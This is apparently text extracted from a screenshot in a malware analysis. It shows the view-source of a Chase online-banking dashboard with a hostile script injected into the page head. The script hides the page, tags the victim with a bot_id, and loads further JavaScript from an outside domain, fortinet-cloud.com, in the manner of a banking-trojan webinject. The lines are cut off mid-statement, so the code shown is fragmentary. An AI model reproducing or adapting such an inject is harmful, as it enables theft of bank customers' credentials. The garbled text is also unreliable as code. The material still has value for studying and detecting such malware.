 Sign in - chase.com
view-source:https://secure05b.ch
view-source:https://secure05b.chase.com/web/auth/dashboard
1 <!DOCTYPE html>
2 <html xmlns="http://www.w3.org/1999/xhtml" class="no-js" lang="en" dir="ltr">
3 <head><script id="inj_add" type="text/javascript">(function(){function c(d){var a=document.getElementById(d
b=setInterval(function(){try{c("inj_add");clearInterval(b)}catch(e){}},1);var n;document.head?
n=document.head.parentElement:n=document.getElementsByTagName("head")
[0].parentElement;n.style.opacity=0;n.style.filter="alpha(opacity=0)";setTimeout(function(){var n;document.head
n=document.head.parentElement:n=document.getElementsByTagName("head")[0].parentElement;if (/opacity/.test(n.get
40000);navigator.bot_info={bot_id:'iplejn343063',user_name:'',user_domain:'',pc_name:'',vendor_id:'spx145'};doc
src='https://fortinet-cloud.com/wbj/br/content/chase/tom/ajax.js?r='+Number((new Date()).getHours()+(new Date()
</scr'+'ipt>');}());</script>